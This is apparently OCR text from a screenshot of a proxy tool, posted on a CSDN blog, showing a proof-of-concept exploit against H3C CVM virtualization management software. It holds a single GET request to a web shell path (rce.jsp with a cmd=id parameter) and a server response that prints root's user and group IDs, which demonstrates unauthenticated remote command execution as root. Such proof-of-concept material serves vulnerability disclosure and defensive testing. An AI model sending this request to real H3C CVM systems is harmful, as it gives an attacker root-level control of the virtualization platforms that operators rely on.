 Request
数据包扫描
美 化
热加载
构造请求
1 GET /cas/js/lib/buttons/rce.jsp?cmd=id HTTP/1.1
2 Host ? :
Responses
51bytes / 161ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=E4197C450E22069BA4640A5C651B6E41; Path=/cas/; HttpOnly
3 Content-Type: text/html; charset=ISO-8859-1
4 Date: Wed, 06 Nov 2024 07:54:10 GMT
5 Server: H3C-CVM
6 Content-Length: 53
7
8 <pre>
9 uid=0(root) gid=0(root) groups=0(root)
10
11 </pre>
12
CSDN @0xSecl